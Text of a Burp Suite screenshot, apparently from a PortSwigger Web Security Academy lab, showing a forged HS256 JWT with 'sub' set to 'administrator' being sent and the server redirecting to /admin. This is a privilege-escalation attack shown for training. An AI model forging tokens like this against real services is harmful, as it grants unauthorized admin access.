 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor JWT Editor Keys Settings
1 × +
Send Cancel < > Follow redirection Target: https://0a1100b104a63dd3c2be704a00b00063.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiIxOWIwODA5Ny1lOWJhLTQyNzYtOTA1NS0xMjI5M2JhYzE ...
Serialized JWT
eyJraWQiOiIxOWIwODA5Ny1lOWJhLTQyNzYtOTA1NS0xMjI5M2JhYzE1MDIiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Nzc1OTAyMTl9.Nf-
ap1T6BohQ4wm__H8IyDfwlOeZSWV1WW5mz3JWxeo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "19b08097-e9ba-4276-9055-12293bac1502",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1677590219
}
Format JSON
Compact JSON
Signature
35 FF 9A A7 54 FA 06 88 50 E3 09 BF FC 7F 08 C8
37 F0 94 E7 99 49 65 75 59 6E 66 CF 72 56 C5 EA
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
INSPECTOR